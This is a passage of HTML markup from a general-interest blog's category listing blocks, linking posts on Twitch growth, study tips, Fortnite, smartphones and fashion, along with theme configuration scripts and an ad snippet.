                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696db4af3ba73 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696db4af56aa8   " data-unique="jnews_module_31758_8_696db4af56aa8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696db4af56aa8 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696db4af6f46f   " data-unique="jnews_module_31758_9_696db4af6f46f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696db4af6f46f = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696db4af8956b   " data-unique="jnews_module_31758_10_696db4af8956b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/buy-oppo-f5-smartphone/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="153" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="oppo f7" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/oppo-f7-e1545570640524.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="5 Major Reasons to Buy Oppo F5 Smartphone 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/buy-oppo-f5-smartphone/">5 Major Reasons to Buy Oppo F5 Smartphone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/buy-oppo-f5-smartphone/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-every-indian-women-should-own-a-banarasi-silk-saree/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="314" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Every Indian Women Should Own a Banarasi Silk Saree" sizes="(max-width: 314px) 100vw, 314px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree.jpg 1029w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree-300x239.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree-1024x815.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree-768x611.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree-810x645.jpg 810w" data-sizes="auto" data-expand="700" title="Why Every Indian Women Should Own a Banarasi Silk Saree 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-every-indian-women-should-own-a-banarasi-silk-saree/">Why Every Indian Women Should Own a Banarasi Silk Saree</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-every-indian-women-should-own-a-banarasi-silk-saree/" ><i class="fa fa-clock-o"></i> February 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Travel Men’s Toilet Bags to buy in 2019" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Best Travel Men’s Toilet Bags to buy in 2019 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/">Best Travel Men’s Toilet Bags to buy in 2019</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-5-skills-painter-need/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-5-skills-painter-need/">Top 5 Skills a Painter Need to Have</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-skills-painter-need/" ><i class="fa fa-clock-o"></i> July 11, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-5-news-apps/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="182" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="cst-375x195" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2017/12/cst-375x195.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2017/12/cst-375x195.png 375w, https://www.crazyspeedtech.com/wp-content/uploads/2017/12/cst-375x195-300x156.png 300w" data-sizes="auto" data-expand="700" title="WANT TO BE INFORMED? CAN&#039;T FIND A GOOD NEWS APP? HERE ARE THE TOP 5 NEWS APPS FOR 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-5-news-apps/">WANT TO BE INFORMED? CAN&#8217;T FIND A GOOD NEWS APP? HERE ARE THE TOP 5 NEWS APPS FOR</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-news-apps/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
